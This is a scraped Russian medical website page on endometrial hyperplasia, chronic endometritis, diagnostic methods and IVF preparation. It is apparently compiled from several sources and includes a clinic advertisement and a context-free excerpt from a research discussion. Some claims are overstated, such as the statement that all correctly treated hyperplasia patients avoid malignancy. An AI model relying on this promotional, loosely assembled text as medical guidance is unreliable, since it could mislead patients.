

--- FILE ---
content_type: text/html
request_url: https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/
body_size: 34318
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Эндометрий в течение менструального цикла: норма и патологии</title>
	<meta name="description" content="Изменения эндометрия матки в течение менструального цикла: объем кровотечения, роль гормонов." />
	<link rel="canonical" href="https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Эндометрий в течение менструального цикла: норма и патологии" />
	<meta property="og:description" content="Изменения эндометрия матки в течение менструального цикла: объем кровотечения, роль гормонов." />
	<meta property="og:url" content="https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/" />
	<meta property="og:site_name" content="egormedutch.ru" />
	<meta property="article:published_time" content="2021-06-07T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://egormedutch.ru/#website","url":"https://egormedutch.ru/","name":"egormedutch.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://egormedutch.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/#webpage","url":"https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/","name":"\u042d\u043d\u0434\u043e\u043c\u0435\u0442\u0440\u0438\u0439 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u0441\u0442\u0440\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0438\u043a\u043b\u0430: \u043d\u043e\u0440\u043c\u0430 \u0438 \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438","isPartOf":{"@id":"https://egormedutch.ru/#website"},"datePublished":"2021-06-07T00:00:00+00:00","dateModified":"2021-06-07T00:00:00+00:00","author":{"@id":"https://egormedutch.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u044d\u043d\u0434\u043e\u043c\u0435\u0442\u0440\u0438\u044f \u043c\u0430\u0442\u043a\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u0441\u0442\u0440\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0438\u043a\u043b\u0430: \u043e\u0431\u044a\u0435\u043c \u043a\u0440\u043e\u0432\u043e\u0442\u0435\u0447\u0435\u043d\u0438\u044f, \u0440\u043e\u043b\u044c \u0433\u043e\u0440\u043c\u043e\u043d\u043e\u0432.","breadcrumb":{"@id":"https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/"]}]},{"@type":"BreadcrumbList","@id":"https://egormedutch.ru/endometrij-10-mm-cto-eto-znacit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://egormedutch.ru/"},{"@type":"ListItem","position":2,"name":"\u042d\u043d\u0434\u043e\u043c\u0435\u0442\u0440\u0438\u0439 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u0441\u0442\u0440\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0438\u043a\u043b\u0430: \u043d\u043e\u0440\u043c\u0430 \u0438 \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438"}]},{"@type":"Person","@id":"https://egormedutch.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://egormedutch.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://egormedutch.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://egormedutch.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>egormedutch<span>ru</span></a>
																	<div class="slogan">Журнал о медицине</div>
															</div>
						
						<form action="https://egormedutch.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Эндометрий в течение менструального цикла: норма и патологии</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Эндометрий в течение менструального цикла: норма и патологии</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Диагностика и лечение гиперплазии эндометрия</a></li><li><a href='#i-2'>Лечение хронического эндометрита</a><ul><li><a href='#I'>I ЭТАП: Антибактериальная терапия</a></li><li><a href='#II'>II ЭТАП: Иммуностимулирующая терапия</a></li><li><a href='#III'>III ЭТАП: Гормональная терапия</a></li></ul></li><li><a href='#i-3'>Гиперплазия эндометрия – симптомы</a></li><li><a href='#i-4'>Лечение в клинике на Барклая</a></li><li><a href='#i-5'>ОБСУЖДЕНИЕ</a></li><li><a href='#i-6'>Медицинские показания</a></li><li><a href='#i-7'>Диагностика эндометрита</a><ul><li><a href='#1'>1. Ультразвуковое исследование </a></li><li><a href='#2'>2. Пайпель-биопсия эндометрия</a></li><li><a href='#3'>3. Гистероскопия </a></li><li><a href='#4'>4. Гистологическое исследование</a></li><li><a href='#5'>5. Иммуногистохимическое исследование</a></li></ul></li><li><a href='#i-8'>Подготовка к ЭКО при патологиях эндометрия</a></li><li><a href='#i-9'>✅Диагностика патологических изменений толщины эндометрия</a></li><li><a href='#i-10'>Образ жизни при подготовке к ЭКО</a></li><li><a href='#i-11'>Что видит гинеколог при осмотре зеркалом. Гинекологический осмотр: за и против</a></li><li><a href='#i-12'>Влияние патологий эндометрия на успех ЭКО</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Диагностика и лечение гиперплазии эндометрия</span></h2>
<p>Главная задача диагностики заболевания – подтвердить утолщение эндометрия и наличие в нем измененных клеток. Это может быть сделано на УЗИ и путем взятия биопсии.</p>
<p>Материал для микроскопического исследования может быть получен в ходе диагностического выскабливания полости матки. Также выполняется аспирационная биопсия – забор материала с помощью зонда, введенного в матку, из которого удаляется воздух и таким образом создается вакуум. Многим пациенткам с этим заболеванием требуется гистероскопия – осмотр внутренней поверхности матки с помощью оптического инструмента; во время процедуры можно взять биопсию или удалить полип.</p>
<p>Для выяснения толщины эндометрия применяется УЗИ. Большей информативностью обладает трансвагинальный метод, когда датчик вводится во влагалище. Врач оценивает эхопризнаки заболевания, в том числе и с точки зрения возможного развития рака.</p>
<p>Лечение железистой гиперплазии эндометрия и простой формы атипической гиперплазии проводится с помощью гормональных препаратов. Обычно это средства на основе гестагенов, которые принимают внутрь, или регулярно в форме инъекций, либо путем введения внутриматочной гормональной спирали. Во время такого курса беременность невозможна.</p>
<p>Применяются и другие группы лекарств – антигонадотропные препараты и агонисты гонадотропин-рилизинг гормона.</p>
<p>Также врачи используют кюретаж стенок матки для удаления разросшихся тканей. Лечение гиперплазии эндометрия без выскабливания возможно при легких формах заболевания и включает абляцию (удаление) эндометрия путем диатермокоагуляции или лазерного воздействия.</p>
<p>В тяжелых случаях, не поддающихся медикаментозному лечению, при постоянных кровотечениях, рецидивирующей гиперплазии или при комплексной атипичной форме патологии может быть рекомендовано хирургическое <a href='/polip-endometria-v-matke/'>лечение гиперплазии эндометрия – удаление матки</a>.</p>
<p>Удаление полиповидных образований производится с помощью гистероскопии.</p>
<h2><span id="i-2">Лечение хронического эндометрита</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://egormedutch.ru/wp-content/uploads/2/e/2/2e2061459947a750d5d9b2104d13db8e.jpeg);"></span>

	<a href='/menorragia/' class='title'>Нарушения менструального цикла</a>

</div><p>Лечение хронического эндометрита процесс сложный и многоступенчатый. Основной целью лечения является элиминация микроорганизмов, снижение активности процесса, устранение неблагоприятных влияний на эндометрий биологически активных веществ.</p>
<p>Лечение состоит из нескольких этапов.</p>
<h3><span id="I">I ЭТАП: Антибактериальная терапия</span></h3>
<p>Для лечения используют антибактериальные препараты широкого спектра действия. Иногда приходится назначать два антибиотика разнонаправленного действия в течение двух менструальных циклов попеременно.</p>
<h3><span id="II">II ЭТАП: Иммуностимулирующая терапия</span></h3>
<p>После первого этапа лечения, когда произошла элиминация возбудителей (микроорганизмов), после антибактериальной терапии, назначается следующий этап. На втором этапе обычно назначаются иммуностимулирующие препараты. Лучше перед назначением иммуностимулирующей терапии сдать иммунограмму, интерфероновый статус и определить чувствительность к индукторам интерферона. После этого, с первого дня цикла назначаются препараты. </p>
<p>Обычно иммуномодуляторы вводятся парентеральным способом (внутримышечные инъекции), однако существуют и другие формы введения, например свечи (ректальные или вагинальные). Основная цель иммуномодулирующей терапии  – повысить общий и местный иммунитет и создать благоприятный иммунный фон, способствующий имплантации.</p>
<p>Физиотерапия</p>
<p>Физиотерапия является, пожалуй, самым важным звеном в комплексном лечении хронического эндометрита. Физические методы воздействия оказывают несколько значимых положительных эффектов:</p>
<ul>
<li>улучшают кровоснабжение тканей, что в свою очередь приводит к улучшению трофики («питания») тканей;</li>
<li>стимулируют неоангиогенез – появление новых сосудов в эндометрии и открытие анастамозов;</li>
<li>оказывают выраженный рассасывающий (дефиброзирующий эффект);</li>
<li>повышают местный иммунитет.</li>
</ul>
<p>Физиотерапия должна назначаться с учетом возможной гинекологической патологии: наличие эндометриоза, миомы матки, кистозных образований в яичниках и т.д. Используются различные методы: магнитное поле, электротерапия (токи надтональной частоты, токи Бернара и т.д.), электрофорезы, лазеротерапия и т.д. Физиолечение всегда начинается в первую фазу менструального цикла (не позднее 7 дня менструального цикла).</p>
<h3><span id="III">III ЭТАП: Гормональная терапия</span></h3>
<p>Заключительный этап лечения предполагает назначение метаболической и заместительной гормональной терапии. Метаболическая терапия подразумевает назначение препаратов, улучшающих снабжение тканей питательными веществами (прежде всего кислородом и глюкозой), повышающих местный иммунитет и в некоторой степени усиливающих кровоток.</p>
<p><font>Лечение эндометрита занимает около 3-4 месяцев</font></p>
<p>После проведенного лечения женщина может планировать беременность: естественным путем или с помощью программ ВРТ. При этом необходимо продолжать поддержку нормального состояния организма, естественной флоры влагалища, иммунного статуса женщины. Эту поддержку желательно проводить и в первые 3 месяца беременности.</p>
<h2><span id="i-3">Гиперплазия эндометрия – симптомы</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-vedut-seba-mesacnye-pered-klimaksom/' class='title'>Лечение нарушений менструального цикла</a>

</div><p>Наиболее частые признаки гиперплазии эндометрия связаны с изменениями менструального цикла. Они могут наблюдаться ежедневно или в определенные <a href='/menstrualnyj-cikl/'>фазы цикла</a>, их выраженность тоже может быть разной.</p>
<p>Основные симптомы гиперплазии эндометрия:</p>
<ul>
<li>нерегулярные менструации;</li>
<li>угревая сыпь на коже;</li>
<li>сухость во влагалище;</li>
<li>кровянистые выделения между менструациями;</li>
<li>боль во время полового акта;</li>
<li>приливы жара;</li>
<li>отсутствие менструации;</li>
<li>учащенное сердцебиение, утомляемость;</li>
<li>нестабильность настроения;</li>
<li>усиление роста волос на теле;</li>
<li>слишком обильные или длительные менструации;</li>
<li>боль в нижней части живота.</li>
</ul>
<p>При появлении таких симптомов необходимо обратиться к гинекологу. Специалисты клиники на Барклая, расположенной в Москве, окажут таким пациенткам квалифицированную помощь в диагностике и лечении этого серьезного заболевания.</p>
<h2><span id="i-4">Лечение в клинике на Барклая</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://egormedutch.ru/wp-content/uploads/1/b/0/1b02516eec27e802e27d2e2d726c4c11.png);"></span>

	<a href='/cto-delat-esli-nacalis-mesacnye/' class='title'>Нарушения менструального цикла &#8212; менструация раньше срока</a>

</div><p>Терапия гиперплазии эндометрия довольно сложна и зависит от возраста пациентки, тяжести заболевания, выраженности его признаков, возможности принимать препараты, их переносимости и многих других факторов. Такая женщина нуждается в регулярном наблюдении и лечении у гинеколога.</p>
<p>Клиника на Барклая предлагает:</p>
<ul>
<li>консультации и лечение у квалифицированных врачей;</li>
<li>тщательное диагностическое обследование;</li>
<li>динамическое наблюдение и оценку эффективности лечения;</li>
<li>подбор наиболее современного и эффективного гормонального препарата;</li>
<li>психологический комфорт для пациенток, внимательное отношение всего персонала;</li>
<li>доступные цены на услуги.</li>
</ul>
<p>Запишитесь на прием к гинекологу по телефону клиники. Помните, что при правильном лечении все пациентки с гиперплазией эндометрия избегают злокачественной трансформации этого заболевания.</p>
<h2><span id="i-5">ОБСУЖДЕНИЕ</span></h2>
<p>Мы построили систему подсчета баллов (REC), что позволяет эффективно отличать доброкачественные и злокачественные образования эндометрия. REC система подсчета баллов правильно определила новообразования у девяти из 10 женщин в постменопаузе с толщиной эндометрия ≥ 5 мм. Подход расчета баллов может быть использован для снижения количества проведения инвазивных процедур.</p>
<p>Мы пользовались терминами и классификацией, определенными Международной Группой Опухолевого Анализа Эндометрия (IETA), которые можно использовать для измерения и описания патологии с локализацией в полости матки. Основная цель данной работы заключается в создании списка терминов и определений, которые могут быть использованы как в ежедневной практике врачей, так и в научных исследованиях.</p>
<ul>
<li>
Просмотры:
</li>
<li>
Комментарии:
</li>
</ul>
<p>                    Понравилась запись? Считаете ее полезной или интересной? Поддержите автора!</p>
<h2><span id="i-6">Медицинские показания</span></h2>
<p>Эндометрий — особая структура. Это очень тонкий, но хорошо васкуляризованный слой, который необходим для протекания менструального цикла и имплантации плодового яйца в матку. Он состоит из двух основных слоев:</p>
<ul>
<li>базального;</li>
<li>функционального.</li>
</ul>
<p>Внутренний слой матки периодически обновляется. Во время менструаций функциональный слой отторгается, но к следующему циклу он полностью восстанавливается за счет базальных клеток. Это очень чувствительная часть матки, которая быстро реагирует на малейшие гормональные изменения.</p>
<p>Поэтому эндометрий может утолщаться и более обильно снабжаться кровью в определенное время цикла. Таким способом он готовится к имплантации эмбриона. Если оплодотворения не было — функциональный слой отторгается в виде менструации. Если яйцеклетка оплодотворилась — эмбрион имплантируется в толстый и васкуляризованный эндометрий, из которого формируется плацента. Для полноценной беременности нужна определенная толщина эндометрия, которая может изменяться под влиянием различных факторов внутренней и внешней среды.</p>
<h2><span id="i-7">Диагностика эндометрита</span></h2>
<p>Существуют несколько методов, которые позволяют нам заподозрить и диагностировать хронический эндометрит.</p>
<h3><span id="1">1. Ультразвуковое исследование </span></h3>
<p>УЗИ проводится в первую и вторую фазу менструального цикла. Основными признаками эндометрита являются следующие:</p>
<ul>
<li>утолщение базального слоя эндометрия и появление в нем участковфиброза, склероза и кальцинатов);</li>
<li>неравномерность и ассиметрия передней и задней стенок эндометрия;</li>
<li>расширение полости матки, спустя несколько дней после менструации;</li>
<li>истончение эндометрия и несоответствие толщины эндометрия фазе менструального цикла (чаще всего признак атрофического эндометрита).</li>
</ul>
<p>На основании только УЗИ поставить диагноз хронического эндометрита нельзя, однако заподозрить его и направить на дополнительные исследования можно.</p>
<h3><span id="2">2. Пайпель-биопсия эндометрия</span></h3>
<p>Метод исследования, основанный на взятии части эндометрия для дальнейшего гистологического исследования. Пайпель-биопсия проводится специальной одноразовым инструментом – пайпелем (Pipelle de Cornier) – тонкой пластиковой трубочкой, на конце которой находится отверстие. Метод хорош тем, что не требует наркоза. Проводится в первую фазу менструального цикла на 7-10 день.</p>
<p>Очень частой ошибкой при проведении диагностики по поводу хронического эндометрита является назначение гистероскопии или пайпель-биопсии во вторую фазу менструального цикла (на 20-24 день). Во второй фазе менструального цикла лимфоциты могут появляться в эндометрии. Их наличие может быть расценено как воспалительный процесс, хотя на самом деле его не будет!</p>
<h3><span id="3">3. Гистероскопия </span></h3>
<p>Также как и УЗИ позволяет заподозрить хронический эндометрит. Гистероскопия проводится в первую фазу менструального цикла – на 7-10 день. Начинать гистероскопию лучше с офисной. Отличается она от обычной тем, что производится очень тонким (3-4 мм в диаметре) гистероскопом. И поэтому не требует зондирования и расширения цервикального канала. Гистероскопическая картина в этом случае является более достоверной.</p>
<p>Признаки хронического эндометрита:</p>
<ul>
<li>гиперемия (покраснение) слизистой оболочки матки, обычно не по всей поверхности, а на отдельных участках;</li>
<li>неравномерность эндометрия;</li>
<li>наличие повышенной кровоточивости слизистой;</li>
<li>могут обнаруживаться очень мелкие железисто-фиброзные полипы (особенно часто встречающиеся в области трубных углов).</li>
</ul>
<p>Даже если при проведении гистероскопии признаков эндометрита не обнаружено, все равно необходимо взять биопсию эндометрия (т.е. «отщипнуть» кусочек эндометрия) и отправить на гистологическое исследование. Около 30% эндометритов имеют идеальную гистероскопическую картину.</p>
<h3><span id="4">4. Гистологическое исследование</span></h3>
<p>Диагноз хронического эндометрита – диагноз гистологический. Только заключение патологоанатома может подтвердить или опровергнуть его.</p>
<p>В настоящее время существуют несколько морфологических критериев хронического эндометрита:</p>
<ul>
<li>инфильтрация лимфоцитами и/или плазмоцитами стромального слоя эндометрия;</li>
<li>склероз спиральных артерий эндометрия (артерий, питающих эндометрий);</li>
<li>очаговая гипертрофия базального слоя эндометрия;</li>
<li>фиброз или склероз стромального слоя эндометрия (наличие склероза говорит о давности и «запущенности» процесса).</li>
</ul>
<h3><span id="5">5. Иммуногистохимическое исследование</span></h3>
<p>Одним из современных методов диагностики хронического эндометрита является иммуногистохимический метод исследования эндометрия. Суть метода заключается в определении экспрессии рецепторов к прогестерону и эстрадиолу и уточнения субпопуляционного состава эндометрия: определение клеток CD56+, CD16+ NK-клеток, В-клеток (CD20+), HLA-DR+ лимфоцитов. В норме эти клетки в незначительном количестве могут находиться в эндометрии. Однако их повышение выше нормативных значений говорит об активности хронического эндометрита.</p>
<h2><span id="i-8">Подготовка к ЭКО при патологиях эндометрия</span></h2>
<p>
	 При заболеваниях слизистой оболочки матки пациентка проходит более сложный и продолжительный курс терапии. Первый этап направлен на устранение первичной патологии, которое вызвало негативные изменения в тканях. Например, большое значение при подготовке к ЭКО при хроническом эндометрите имеет прием:
</p>
<ul>
<li>противовоспалительных и антибактериальных, противовирусных препаратов, которые препятствуют дальнейшему поражению тканей слизистой;</li>
<li>иммуномодулирующих и антиоксидантных лекарств, улучшающих сопротивляемость организма инфекционным агентам;</li>
<li>антикоагулянты и препараты, улучшающие кровоснабжение матки и ее слизистой оболочки;</li>
<li>витамины и минеральные комплексы, оказывающие общеукрепляющее воздействие, стимулирующие рост здоровой эндометриальной ткани.</li>
</ul>
<p>
	 При эндометриозе, напротив, требуется удаление излишков эндометриальной ткани. Для этого используются хирургические методы в комплексе с препаратами, подавляющими патологический рост слизистой, нормализующих гормональный фон, эндокринную функцию организма и т. д. Сегодняшние технологии позволяют удалить разросшиеся участки эндометрия с минимальными побочными эффектами – например, с помощью электро- или криодеструкции, лазерной вапоризации. В отличие от традиционной хирургической резекции они моментально коагулируют кровеносные сосуды, тем самым предотвращая маточные кровотечения или инфицирование органа.
</p>
<p>
	 Для точного выявления патологий проводится гистероскопия эндометрия перед ЭКО. Этот метод исследования заключается в визуальной оценке состояния слизистой с помощью тонкого трубчатого инструмента с оптической или электронно-оптической системой. Она может проводиться одновременно с удалением новообразований с помощью введенного через гистероскоп скальпеля специальной конструкции. Гистероскопия часто дополняется перед ЭКО биопсией эндометрия (извлечением образца ткани для изучения), УЗИ матки и другими способами диагностики.
</p>
<h2><span id="i-9">✅Диагностика патологических изменений толщины эндометрия</span></h2>
<p>Когда наступает угасание детородной функции, но нет выраженных проявлений отклонений, многие женщины не посещают гинеколога. Они считают нормальным ацикличность месячных и изменение интенсивности кровопотери при климаксе. Такое поведение крайне ошибочно, ведь разные, в том числе и довольно опасные изменения тканей эндометрия, можно обнаружить только при исследовании тканей под микроскопом. Предварительно же увидеть аномальное отклонение толщины эндометрия в менопаузе может специалист на УЗИ.</p>
</p>
